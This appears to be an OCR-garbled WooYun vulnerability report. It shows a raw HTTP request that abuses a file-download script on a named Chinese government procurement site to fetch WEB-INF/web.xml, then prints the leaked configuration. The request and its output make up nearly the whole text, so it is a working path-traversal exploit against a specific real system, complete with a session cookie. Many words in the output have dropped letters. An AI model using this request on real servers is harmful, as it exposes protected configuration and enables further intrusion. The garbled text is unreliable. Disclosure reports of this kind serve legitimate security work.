 GET /zfcg/FileDown.jsp?fname=WEB-INF/web.xml HTTP/1.1
Host: www.ccgp-hebei.gov.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:39.0)
Gecko/20100101 Firefox/39.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: citycode=130000000; cityname=%E7%9C%81%E6%9C%AC%E7%BA%A7;
JSESSIONID=f0tbV6vCvyVfNYyyGl3XG6HpGPpZYrmQy6DlrzLzprglg08CHchv!-114716
7618
Connection: keep-alive
xmlns="http://java.sun.com/xml/ns/javaee"
xmlns:web="http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
xsi:schemaLocation="http://java.sun.com/xml/ns/javaee
http://java.sun.com/xml/ns/javaee/web-app_2_5.xsd"
version="2.5">
<context-param>
<param-name>contextConfigLocation</param-name>
<param-value>
cla   ath:config/a  licationContext.xml
</param-value>
</context-param>
<listener>
<listener-class>
org.  ringframework.we .context.ContextLoaderLi tener
</listener-class>
</listener>
<listener>
<listener-class>
org.  ringframework.we .context.reque t.Reque tContextLi tener
</listener-class>
</listener>
<listener>
www.wooyun.org